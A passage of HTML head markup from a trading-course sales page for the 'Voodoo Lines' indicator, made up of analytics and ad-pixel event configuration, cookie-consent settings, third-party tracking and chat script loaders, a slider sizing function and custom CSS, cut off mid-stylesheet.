var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"435bd21b-81e4-4484-b9e6-0b6cbc9a1ac2","pixelIds":["841178052635402"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_internal_link":{"facebook":{"delay":0,"type":"dyn","name":"InternalClick","eventID":"08c47900-aa90-4c54-bd19-5b5e0d91cce9","pixelIds":["841178052635402"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"InternalClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"InternalClick","conversion_ids":["AW-953127058"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_outbound_link":{"facebook":{"delay":0,"type":"dyn","name":"OutboundClick","eventID":"2484131e-9062-4014-883b-232104e69b4a","pixelIds":["841178052635402"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"OutboundClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"OutboundClick","conversion_ids":["AW-953127058"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_video":{"facebook":{"delay":0,"type":"dyn","name":"WatchVideo","eventID":"20247d5c-2ec9-4ea8-8bcc-dbef80936d2d","pixelIds":["841178052635402"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"WatchVideo","youtube_disabled":false,"trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"WatchVideo","conversion_ids":["AW-953127058"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_tel_link":{"facebook":{"delay":0,"type":"dyn","name":"TelClick","eventID":"3753c578-b5f2-445f-869c-ff0bcf529ae9","pixelIds":["841178052635402"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TelClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"TelClick","conversion_ids":["AW-953127058"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_email_link":{"facebook":{"delay":0,"type":"dyn","name":"EmailClick","eventID":"845e513f-1b61-4e85-934c-6a82a66d5ad0","pixelIds":["841178052635402"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"EmailClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"EmailClick","conversion_ids":["AW-953127058"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","eventID":"3a858afd-cbc4-48be-a7c7-66af3d7d039d","pixelIds":["841178052635402"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Form","conversion_ids":["AW-953127058"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"eventID":"b09a6971-47cf-4e1e-ba35-8108579e0db2","pixelIds":["841178052635402"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"conversion_ids":["AW-953127058"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","eventID":"5adebd6e-6567-42c4-9870-e4338a82e44c","pixelIds":["841178052635402"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Comment","conversion_ids":["AW-953127058"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}},"triggerEvents":{"1776881":{"facebook":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"CompleteRegistration","eventID":"af3e8837-2529-4c2d-90af-dc4f20dfe1b6","pixelIds":["841178052635402"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"custom_event","ids":[],"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"Webinar_Registration","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"generate_lead","conversion_labels":["AW-953127058\/ECb3CIWrtK4ZEJKhvsYD"],"params":{"value":2,"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"bing":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"lead_capture","pixel_ids":["25038927"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""}},"1743980":{"facebook":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"Lead","eventID":"accf1448-ae08-4ab9-bdcf-4b6fc74259ce","pixelIds":["841178052635402"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"custom_event","ids":[],"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"Free_Course_OptIn","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"generate_lead","conversion_labels":["AW-953127058\/ECb3CIWrtK4ZEJKhvsYD"],"params":{"value":1,"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"bing":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"lead_capture","pixel_ids":["25038927"],"params":{"page_title":"Sales Page - Voodoo Lines\u00ae Evergreen","post_type":"page","post_id":980524,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/voodoo-lines-indicator","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""}}},"triggerEventTypes":{"css_click":{"1776881":[".pys-webreg"],"1743980":[".pys-submit"]}},"facebook":{"pixelIds":["841178052635402"],"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["G-60BCN08ZC1"],"enhanceLinkAttr":true,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":true,"crossDomainAcceptIncoming":true,"crossDomainDomains":["https:\/\/go.simplertrading.com"],"wooVariableAsSimple":false,"isDebugEnabled":["index_0"],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-953127058"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":{"email":false,"address":{"first_name":false,"last_name":false}}},"bing":{"pixelId":"25038927"},"debug":"","siteUrl":"https:\/\/www.simplertrading.com\/cms","ajaxUrl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"30","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"","enable_remove_download_url_param":"","visit_data_model":"first_visit","last_visit_duration":"60","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":true},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.2.2" id="pys-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-bing/dist/scripts/public.js?ver=3.0.0" id="pys-bing-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.0.7" id="pys_sp_public_js-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.5.5" id="vimeo-js"></script>
<script type="text/javascript" id="consent-magic-js-extra">
/* <![CDATA[ */
var CS_Data = {"nn_cookie_ids":[],"non_necessary_cookies":[],"cookielist":{"3865":{"term_id":3865,"name":"Necessary","slug":"necessary","ignore":0},"3866":{"term_id":3866,"name":"Analytics","slug":"analytics","ignore":0},"3867":{"term_id":3867,"name":"Marketing","slug":"marketing","ignore":0},"3868":{"term_id":3868,"name":"Google Fonts","slug":"googlefonts","ignore":0},"3869":{"term_id":3869,"name":"Unassigned","slug":"unassigned","ignore":"1"},"3870":{"term_id":3870,"name":"Embedded Videos","slug":"embedded_video","ignore":0}},"ajax_url":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","current_lang":"en","security":"04a57bb3d5","consentVersion":"1","cs_cookie_domain":"","privacy_length":"250","cs_expire_days":"180","cs_script_cat":{"facebook":0,"analytics":0,"gads":0,"pinterest":0,"bing":0,"adsense":0,"hubspot":0,"matomo":0,"maps":0,"addthis":0,"sharethis":0,"soundcloud":0,"slideshare":0,"instagram":0,"hotjar":0,"tiktok":0,"twitter":0,"youtube":0,"googlefonts":0,"google_captcha":0,"reddit":0,"pys":3865,"conversion_exporter":3867},"cs_proof_expire":"360","cs_default_close_on_scroll":"60","cs_track_analytics":"0","test_prefix":"","cs_refresh_after_consent":"0","cs_consent_for_pys":"1","cs_track_before_consent_expressed_for_pys":"1","cs_video_placeholder_text":"<div><p>Accept consent to view this<\/p><\/div><div><a class='cs_manage_current_consent' data-cs-script-type='3870' data-cs-manage='manage_placeholder'>Click to allow Embedded Videos<\/a><\/div>","cs_google_consent_mode":{"analytics_storage":{"enabled":true,"value":"denied","filter":false,"category":3866},"ad_storage":{"enabled":true,"value":"denied","filter":false,"category":3867},"ad_user_data":{"enabled":true,"value":"denied","filter":false,"category":3867},"ad_personalization":{"enabled":true,"value":"denied","filter":false,"category":3867}},"cs_google_consent_mode_enabled":"1","cs_bing_consent_mode":{"ad_storage":{"filter":0,"category":3867}},"cs_bing_consent_mode_enabled":"0","cs_reddit_ldu_mode":"0","cs_url_passthrough_mode":{"enabled":false,"value":true,"filter":false},"cs_meta_ldu_mode":"0","cs_block_video_personal_data":"0","cs_necessary_cat_id":"3865","cs_cache_label":"1768497208","cs_cache_enabled":"1","cs_active_rule":"2172652","cs_active_rule_name":"ask_before_tracking","cs_showing_rule_until_express_consent":"0","cs_minimum_recommended":{"3866":1,"3870":1,"3868":1,"3867":1,"cs_enabled_advanced_matching":1,"cs_enabled_server_side":1},"cs_deny_consent_for_close":"1","cs_run_scripts":"1","cs_iab":{"enabled":0,"native_scripts":"0"},"cs_translations":{"cs_iab_name":"Name","cs_iab_domain":"Domain","cs_iab_purposes":"Purposes","cs_iab_expiry":"Expiry","cs_iab_type":"Type","cs_iab_cookie_details":"Cookie Details","cs_iab_years":"% year(s)","cs_iab_months":"% month(s)","cs_iab_days":"% day(s)","cs_iab_hours":"% hour(s)","cs_iab_minutes":"% minute(s)","cs_iab_legitimate_interest":"Legitimate Interest","cs_iab_privacy_policy":"Privacy policy","cs_iab_special_purposes":"Special Purposes","cs_iab_features":"Features","cs_iab_special_features":"Special Features","cs_iab_data_categories":"Data categories","cs_iab_storage_methods":"Storage methods or accessing","cs_iab_cookies_and_others":"Cookies and others","cs_iab_other_methods":"Other methods","cs_iab_consent_preferences":"Consent Preferences","cs_iab_cookie_refreshed":"Cookie expiry may be refreshed","cs_iab_show_cookie_details":"Show cookie details","cs_iab_nodata":"No data","cs_iab_btn_text_allow":"Allow"},"cs_design_type":"multi","cs_embedded_video":{"block":false},"cs_wp_consent_api":{"enabled":false,"consent_type":"optin","categories":{"statistics":{"name":"Statistics","slug":"statistics","ids":[3866]},"preferences":{"name":"Preferences","slug":"preferences","ids":[3870,3868]},"marketing":{"name":"Marketing","slug":"marketing","ids":[3867]},"functional":{"name":"Functional","slug":"functional","ids":[]},"statistics-anonymous":{"name":"Statistics-anonymous","slug":"statistics-anonymous","ids":[]}}},"cs_conversion_exporter":{"load_cookies":true},"version":"5.1.0"};
var cs_log_object = {"ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src="https://www.simplertrading.com/wp-content/plugins/consent-magic-pro/assets/scripts/cs-public.min.js?ver=1768497208" type="text/javascript" integrity="sha256-LHEFUgvir59AlTamX2Pn9j+dntiZduu/xYHGzaCJRgs=" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://cdn.jwplayer.com/libraries/TngQ8ly9.js?ver=8.23.2" id="jwplayer-js"></script>
<script src="https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/slick.min.js?ver=1.8.1" type="text/javascript" integrity="sha256-J76+eOO2pLFmTdT6g6jNAYfwUWMaBiSP76PvOZGlqSo=" crossorigin="anonymous"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=AW-953127058&ver=1.0.0" type="text/javascript" nonce="" async></script>
<script src="https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/googleTagManager.js?ver=1.0.0" type="text/javascript" nonce="" crossorigin="anonymous" async></script>
<link rel="https://api.w.org/" href="https://www.simplertrading.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simplertrading.com/wp-json/wp/v2/pages/980524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simplertrading.com/cms/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://www.simplertrading.com/?p=980524' />
<link rel="alternate" type="application/json+oembed" href="https://www.simplertrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simplertrading.com%2Fvoodoo-lines-indicator" />
<link rel="alternate" type="text/xml+oembed" href="https://www.simplertrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simplertrading.com%2Fvoodoo-lines-indicator&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" type="image/png" href="https://cdn.simplertrading.com/2022/08/27170204/favicon.png" />
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://210835.t.hyros.com/v1/lst/universal-script?ph=ae90d3e5eb1ff5552c074eb915b471125faa05021fdaffeff29c661c47f49180&tag=!clicked&ref_url=' + encodeURI(document.URL) ;
head.appendChild(script);
</script>
<script type="text/javascript">
const setupRichpanelMessengerConfiguration = function (properties) {
	if (properties) {
		window.richpanelSettings = properties['data'];
	}
};

setupRichpanelMessengerConfiguration(null);

window.richpanel||(window.richpanel=[]),window.richpanel.q=[],mth=["track","debug","atr"],sk=function(e){return function(){a=Array.prototype.slice.call(arguments);a.unshift(e);window.richpanel.q.push(a)}};for(var i=0;mth.length>i;i++){window.richpanel[mth[i]]=sk(mth[i])}window.richpanel.load=function(e){var t=document,n=t.getElementsByTagName("script")[0],r=t.createElement("script");r.type="text/javascript";r.async=true;r.src="https://cdn.richpanel.com/js/tracking.js";n.parentNode.insertBefore(r,n)};
window.richpanel.ensure_rpuid = "";
const apiKey = "simplertrading7191";
window['appClientId']=apiKey;
richpanel.load(apiKey);
</script>
<script type="text/javascript">
						richpanel.track("page_view", {"name":"Sales Page &#8211; Voodoo Lines\u00ae Evergreen"}, null);
			</script>

<script>var test_prefix = '';</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Fix Main nav shift 
.main-navigation .inside-navigation.grid-container.grid-parent {
    display: flex;
	justify-content: space-around;
}*/

/* Hide Trade Quiz on product/product-category/courses */
section.quiz-banner {
    display: none;
}

/* Hide Courses Banner /product/product-category/courses*/
div[data-post-id="1647830"] {
    display: none;
}

#ecomm_mktg_ifr {
	display: none;
}
.main-navigation .navigation-logo>a {
	background: none!important;
}
.main-navigation .navigation-logo>a>img {
	opacity: 1!important;
	visibility: visible!important;
}
/* product template temp fix -- move to theme/template -- */
.product-sidebar-inner .video-thumb .video-play-icon:after {
    content: "Click to Play";
